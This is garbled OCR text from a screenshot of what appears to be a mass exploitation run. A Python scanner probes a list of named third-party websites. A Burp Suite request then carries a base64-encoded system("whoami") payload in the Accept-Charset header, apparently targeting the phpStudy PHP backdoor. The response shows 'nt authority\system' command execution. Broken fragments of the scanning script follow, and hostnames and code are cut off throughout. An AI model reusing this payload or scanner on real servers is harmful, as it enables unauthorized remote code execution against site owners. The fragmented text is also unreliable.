 选择C:\Windows\System32\cmd.exe - 1.py
flase： http://www.5118.com
flase： http://beijingfire.com
连接超时 http://www.ytdehn.com
flase： http://www.ymtqwdz.com
连接超时 http://www.njzdwy.com
连接超时 http://www.ytnine.com
连接超时 http://wap.sjzwenda.com
over success： http://www
连接超时 http://www.jz6.cc
flase： http://kingxin-ip.com
flase： http://clinx.cn
连接超时 http://www.jsjylm.com
连接超时 http://njzdwy.com
连接超时 http://www.xyle.cn
Burp Suite Professional v1.7.37 - Temporary Project - hackxc
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
2 × ...
Go Cancel < > Target: http://www com ?
Request
Raw Headers Hex
GET / HTTP/1.1
Host: ww m
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/65.0.3314.0 Safari/537.36 SE 2.X MetaSr 1.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8
Accept-Encoding: gzip,deflate
Accept-Charset:c3lzdGVtKCJ3aG9hbWkiKTs=
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 25 Sep 2019 12:44:36 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j
PHP/5.4.45
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 14791
nt authority\system
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.d
td">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
窗口(W) 帮助(H)
r')
ot in x:
tp://' + x
s.get(url=x, headers=head
in r.text:
over success：',x
flase：',x
超时',x